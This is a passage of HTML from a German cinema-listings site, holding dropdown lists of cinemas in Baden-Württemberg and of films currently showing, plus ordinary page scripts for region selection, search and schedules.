Kurhaus</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="karlsruhe/kinemathek-im-studio-3">Karlsruhe - Kinemathek im Studio 3</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29379*Ab-morgen-bin-ich-mutig">Ab morgen bin ich mutig</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="29162*After-the-Hunt">After the Hunt</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="29647*Aisha-Cant-Fly-Away">Aisha Can't Fly Away</option><option value="19783*Als-Hitler-das-rosa-Kaninchen-stahl">Als Hitler das rosa Kaninchen stahl</option><option value="6377*Am-Ende-kommen-Touristen">Am Ende kommen Touristen</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="28892*Another-German-Tank-Story">Another German Tank Story</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="17822*Aufbruch">Aufbruch</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28376*Babygirl">Babygirl</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="2515*Blues-Brothers">Blues Brothers</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29659*Border-2">Border 2</option><option value="29123*Bugonia">Bugonia</option><option value="29701*Chatha-Pacha-The-Ring-of-Rowdies">Chatha Pacha: The Ring of Rowdies</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="29448*Così-comè-Wie-es-ist">Così com'è - Wie es ist</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="23596*Dangerous-Minds-Wilde-Gedanken">Dangerous Minds - Wilde Gedanken</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29258*Das-Deutsche-Volk">Das Deutsche Volk</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29221*Das-Leben-der-Wunsche">Das Leben der Wünsche</option><option value="29447*Das-perfekte-Geschenk">Das perfekte Geschenk</option><option value="20379*Das-Schicksal">Das Schicksal</option><option value="29275*Das-tiefste-Blau">Das tiefste Blau</option><option value="29425*Das-Ungesagte">Das Ungesagte</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="17282*Deine-Juliet">Deine Juliet</option><option value="28213*Der-Buchspazierer">Der Buchspazierer</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="6784*Der-Herr-der-Ringe-Die-Gefahrten">Der Herr der Ringe - Die Gefährten</option><option value="29119*Der-Hochstapler-Roofman">Der Hochstapler - Roofman</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="10844*Der-letzte-Kaiser">Der letzte Kaiser</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="12628*Der-Staat-gegen-Fritz-Bauer">Der Staat gegen Fritz Bauer</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="27945*Der-wilde-Roboter">Der wilde Roboter</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="20047*Die-Marx-Brothers-im-Krieg">Die Marx Brothers im Krieg</option><option value="26427*Die-Mucklas-und-wie-sie-zu-Pettersson-und-Findus-kamen">Die Mucklas und wie sie zu Pettersson und Findus kamen</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="2025*Die-Rechnung-ging-nicht-auf">Die Rechnung ging nicht auf</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="29151*Ecce-Homo-Der-verlorene-Caravaggio">Ecce Homo - Der verlorene Caravaggio</option><option value="29655*Echoes-from-Borderland">Echoes from Borderland</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="28186*Ein-kleines-Stuck-vom-Kuchen">Ein kleines Stück vom Kuchen</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="28798*Ein-Tag-ohne-Frauen">Ein Tag ohne Frauen</option><option value="29664*En-Ghab-El-Kot">En Ghab El Kot</option><option value="29607*EPiC-Elvis-Presley-in-Concert">EPiC: Elvis Presley in Concert</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="27794*Feuerwehrmann-Sam-Tierische-Helden">Feuerwehrmann Sam - Tierische Helden</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29676*Folktales">Folktales</option><option value="29219*Franz-K">Franz K.</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="29296*Hamnet">Hamnet</option><option value="29273*Hannah-Arendt-Denken-ist-gefahrlich">Hannah Arendt: Denken ist gefährlich</option><option value="29582*Herz-aus-Eis">Herz aus Eis</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="4732*Holy-Motors">Holy Motors</option><option value="29643*Home-Entertainment">Home Entertainment</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="29293*How-to-Make-A-Killing">How to Make A Killing</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29421*Invisible-People">Invisible People</option><option value="29415*Island-63-66-N">Island 63° 66° N</option><option value="25954*Jagdsaison">Jagdsaison</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29700*Kardes-Takimi-3">Kardes Takimi 3</option><option value="29349*Karla">Karla</option><option value="28941*King-Ivory">King Ivory</option><option value="28224*Konklave">Konklave</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29649*Lesbian-Space-Princess">Lesbian Space Princess</option><option value="28024*Lesvia">Lesvia</option><option value="29498*Lolita-lesen-in-Teheran">Lolita lesen in Teheran</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="29644*Madame-Kika">Madame Kika</option><option value="26366*Mama-Muh-und-die-grose-weite-Wel">Mama Muh und die große weite Wel</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="29235*Marty-Supreme">Marty Supreme</option><option value="7103*Mary-Poppins">Mary Poppins</option><option value="29658*Megadeth-Behind-the-Mask">Megadeth: Behind the Mask</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="5605*Misery">Misery</option><option value="29395*Mission-Mausejagd-Chaos-unterm-Weihnachtsbaum">Mission: Mäusejagd - Chaos unterm Weihnachtsbaum</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="29108*Momo">Momo</option><option value="29198*Monk-in-Pieces">Monk in Pieces</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="29418*Mothers-Baby">Mother's Baby</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28944*Oslo-Stories-Traume">Oslo-Stories: Träume</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="29508*Paternal-Leave-Drei-Tage-Meer">Paternal Leave - Drei Tage Meer</option><option value="29475*Paw-Patrol-Rubbles-Weihnachtswunsch">Paw Patrol: Rubbles Weihnachtswunsch</option><option value="16305*Peter-Hase">Peter Hase</option><option value="24478*Petit-pays">Petit pays</option><option value="29656*Povratak-Zikine-dinastije">Povratak Žikine dinastije</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="27427*Priscilla">Priscilla</option><option value="1768*Psycho">Psycho</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29359*Reflection-in-A-Dead-Diamond">Reflection in A Dead Diamond</option><option value="29224*Rental-Family">Rental Family</option><option value="28509*Ruckkehr-nach-Ithaka">Rückkehr nach Ithaka</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29590*Sarvam-Maya">Sarvam Maya</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="29140*Sep-Ruf-Architekt-der-Moderne">Sep Ruf - Architekt der Moderne</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29170*Silent-Night-Deadly-Night">Silent Night, Deadly Night</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="1120*So-finster-die-Nacht">So finster die Nacht</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29332*Sorda-Der-Klang-der-Welt">Sorda - Der Klang der Welt</option><option value="29502*Soyut-Disavurumcu-Bir-Dostlugun-Anatomisi-Veyahut-Yan-Yana">Soyut Disavurumcu Bir Dostlugun Anatomisi Veyahut Yan Yana</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="29638*Tallaani">Tallaani</option><option value="12154*Taxi-Teheran">Taxi Teheran</option><option value="29496*The-Birth-of-Kitaro-Das-Geheimnis-von-GeGeGe">The Birth of Kitaro: Das Geheimnis von GeGeGe</option><option value="29241*The-Change">The Change</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29546*The-World-of-Hans-Zimmer-A-New-Dimension">The World of Hans Zimmer - A New Dimension</option><option value="27470*The-Zone-of-Interest">The Zone of Interest</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="28610*Tracing-Light-Die-Magie-des-Lichts">Tracing Light - Die Magie des Lichts</option><option value="29024*Vermiglio">Vermiglio</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="28613*Vika">Vika!</option><option value="29317*Wake-Up-Dead-Man-A-Knives-Out-Mystery">Wake Up Dead Man: A Knives Out Mystery</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29660*White-Snail">White Snail</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="28716*Willkommen-in-den-Bergen">Willkommen in den Bergen</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="29434*Yes">Yes</option><option value="18772*Yesterday">Yesterday</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option><option value="4366*Zuruck-in-die-Zukunft-I">Zurück in die Zukunft I</option><option value="29360*Zweigstelle">Zweigstelle</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Frühling - Schritt ins Licht', d:'90'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });$(".tab-content, #movieRight").on("click",".pickCastFilter",function(e){
                    pickType = $(this).attr("data-type"); 
                    pickID =   $(this).attr("data-cid"); 
                    movieID =  $(this).attr("data-id"); 
                    name = $(this).attr("data-name");
                    
                    if (pickType == "1") 
